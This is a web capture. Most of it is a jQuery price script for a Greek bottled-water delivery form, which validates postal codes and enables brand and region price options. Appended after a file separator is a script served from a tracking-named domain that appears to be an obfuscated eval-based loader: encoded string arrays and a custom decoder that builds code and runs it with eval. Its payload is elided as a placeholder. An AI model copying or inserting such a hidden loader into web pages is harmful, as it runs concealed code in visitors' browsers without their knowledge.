                                if ($('#input-option16 option[value="76"]').prop('selected')) {
                                    resetAllPrices(optionId);
                                    $('#input-option17 option[value="82"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="83"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="84"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="85"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                } else {
                                    // OUR PRICES
                                    resetAllPrices(optionId);
                                    $('#input-option17 option[value="77"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="78"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="79"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="80"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="81"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                }
                            } else resetAllPrices(optionId);
                        });
                    }
                }

                function antPrices(optionId) {

                    if (optionId === 9) {
                        //SAMARIA
                        resetAllPrices(optionId);
                        $('#input-option10').change(function () {
                            if (checkedTK) {
                                $('#input-option11').prop('selectedIndex', 0);
                                // ANT PRICES FLOOR
                                if ($('#input-option10 option[value="35"]').prop('selected')) {
                                    resetAllPrices(optionId);
                                    $('#input-option11 option[value="44"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="45"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="46"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="200"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                    // ANT PRICES 
                                } else {
                                    resetAllPrices(optionId);
                                    $('#input-option11 option[value="104"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="105"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="106"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="107"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="108"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="199"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                }
                            } else resetAllPrices(optionId);
                        });
                    }

                    if (optionId === 12) {
                        //ZAROS
                        resetAllPrices(optionId);
                        $('#input-option13').change(function () {
                            if (checkedTK) {
                                $('#input-option14').prop('selectedIndex', 0);
                                // ANT PRICES FLOOR
                                if ($('#input-option13 option[value="56"]').prop('selected')) {
                                    resetAllPrices(optionId);
                                    $('#input-option14 option[value="64"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="65"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="66"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="206"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                } else {
                                    // ANT PRICES
                                    resetAllPrices(optionId);
                                    $('#input-option14 option[value="100"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="101"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="102"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="103"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="205"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                }
                            } else resetAllPrices(optionId);
                        });
                    }

                    if (optionId === 15) {
                        //SAMARINA
                        resetAllPrices(optionId);
                        $('#input-option16').change(function () {
                            if (checkedTK) {
                                $('#input-option17').prop('selectedIndex', 0);
                                // ANT PRICES FLOOR
                                if ($('#input-option16 option[value="76"]').prop('selected')) {
                                    resetAllPrices(optionId);
                                    $('#input-option17 option[value="86"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="87"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="88"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="89"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                } else {
                                    // ANT PRICES
                                    resetAllPrices(optionId);
                                    $('#input-option17 option[value="109"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="110"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="111"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="112"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="113"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                }
                            } else resetAllPrices(optionId);
                        });
                    }
                }

                function farPrices(optionId) {

                    if (optionId === 9) {
                        //SAMARIA
                        resetAllPrices(optionId);
                        $('#input-option10').change(function () {
                            if (checkedTK) {
                                $('#input-option11').prop('selectedIndex', 0);
                                // FAR PRICES FLOOR
                                if ($('#input-option10 option[value="35"]').prop('selected')) {
                                    resetAllPrices(optionId);
                                    $('#input-option11 option[value="51"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="52"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="53"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="202"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                    // FAR PRICES
                                } else {
                                    resetAllPrices(optionId);
                                    $('#input-option11 option[value="47"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="48"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="49"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="50"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option11 option[value="201"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                }
                            } else resetAllPrices(optionId);
                        });
                    }

                    if (optionId === 12) {
                        //ZAROS
                        resetAllPrices(optionId);
                        $('#input-option13').change(function () {
                            if (checkedTK) {
                                $('#input-option14').prop('selectedIndex', 0);
                                // FAR PRICES FLOOR
                                if ($('#input-option13 option[value="56"]').prop('selected')) {
                                    resetAllPrices(optionId);
                                    $('#input-option14 option[value="71"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="72"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="73"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="208"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                } else {
                                    // FAR PRICES 
                                    resetAllPrices(optionId);
                                    $('#input-option14 option[value="67"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="68"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="69"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="70"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option14 option[value="207"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                }
                            } else resetAllPrices(optionId);
                        });
                    }

                    if (optionId === 15) {
                        //SAMARINA
                        resetAllPrices(optionId);
                        $('#input-option16').change(function () {
                            if (checkedTK) {
                                $('#input-option17').prop('selectedIndex', 0);
                                // FAR PRICES FLOOR
                                if ($('#input-option16 option[value="76"]').prop('selected')) {
                                    resetAllPrices(optionId);
                                    $('#input-option17 option[value="95"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="96"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="97"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="98"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                } else {
                                    // FAR PRICES 
                                    resetAllPrices(optionId);
                                    $('#input-option17 option[value="90"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="91"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="92"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="93"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option17 option[value="94"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                }
                            } else resetAllPrices(optionId);
                        });
                    }
                }
            }
        }
    }//end of fullWaterScript

    // Water script function Salonika
    function fullWaterScriptSal(optionId) {
        let postalCodeWater;
        if (postalCodeWater = document.getElementById('input-option' + optionId)) {
            postalCodeWater.addEventListener("focusout", checkTK);
            let checkedTK = false;
            if (!checkedTK) resetAllPricesSal(optionId);

            // check tk and adjust prices
            function checkTK() {
                let postalCode = postalCodeWater;
                let optionId1 = optionId + 1;
                $('#input-option' + optionId1).prop('selectedIndex', 0);
                checkedTK = false;
                resetAllPricesSal(optionId);

                if (postalCode.value.length === 0) return;
                console.log('postalCode is ' + postalCode.value);
                let numCode = parseInt(postalCode.value);

                if (isNaN(numCode)) {
                    console.log('Not a number');
                    checkedTK = false;
                    alert('Λανθασμένος ΤΚ');
                    resetAllPricesSal(optionId);
                    return;
                }
                if (!(numCode.toString().length === 5)) {
                    console.log('Wrong length TK');
                    checkedTK = false;
                    alert('Λανθασμένος ΤΚ');
                    resetAllPricesSal(optionId);
                } else {
                    if (salPostalCodes.includes(numCode)) {
                        console.log('SAL network');
                        checkedTK = true;
                        salPrices(optionId);
                    } else {
                        console.log('Unservicable TK');
                        checkedTK = false;
                        alert('Δεν εξυπηρετούμε την παράδοση νερού στην περιοχή σας');
                        resetAllPricesSal(optionId);
                        }
                    }
                }

                function salPrices(optionId) {

                    if (optionId === 265) {
                        //SAMARIA
                        resetAllPricesSal(optionId);
                        $('#input-option266').change(function () {
                            if (checkedTK) {
                                $('#input-option268').prop('selectedIndex', 0);
                                // SAL PRICES FLOOR
                                if ($('#input-option266 option[value="502"]').prop('selected')) {
                                    resetAllPricesSal(optionId);
                                    $('#input-option268 option[value="537"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option268 option[value="538"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option268 option[value="539"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option268 option[value="540"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                    // SAL PRICES 
                                } else {
                                    resetAllPricesSal(optionId);
                                    $('#input-option268 option[value="533"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option268 option[value="534"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option268 option[value="535"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option268 option[value="536"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option268 option[value="545"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                }
                            } else resetAllPricesSal(optionId);
                        });
                    }

                    if (optionId === 273) {
                        //ZAROS
                        resetAllPricesSal(optionId);
                        $('#input-option274').change(function () {
                            if (checkedTK) {
                                $('#input-option276').prop('selectedIndex', 0);
                                // SAL PRICES FLOOR
                                if ($('#input-option274 option[value="547"]').prop('selected')) {
                                    resetAllPricesSal(optionId);
                                    $('#input-option276 option[value="581"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option276 option[value="582"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option276 option[value="583"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option276 option[value="584"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                } else {
                                    // SAL PRICES
                                    resetAllPricesSal(optionId);
                                    $('#input-option276 option[value="576"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option276 option[value="577"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option276 option[value="578"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option276 option[value="579"]').prop('disabled', false).removeClass('disabled-option');
                                    $('#input-option276 option[value="580"]').prop('disabled', false).removeClass('disabled-option');
                                    
                                }
                            } else resetAllPricesSal(optionId);
                        });
                    }

                } //end of salPrices()

            } //end of checkTK()
    } //end of fullWaterScriptSal()

}); //end of main block 
/* -------------------- end of Water Prices Scripts ----------------------*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gateway.flowytracking.com/library?v=1.2.1
body_size: 13235
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"ukodjUYls",6,5,51))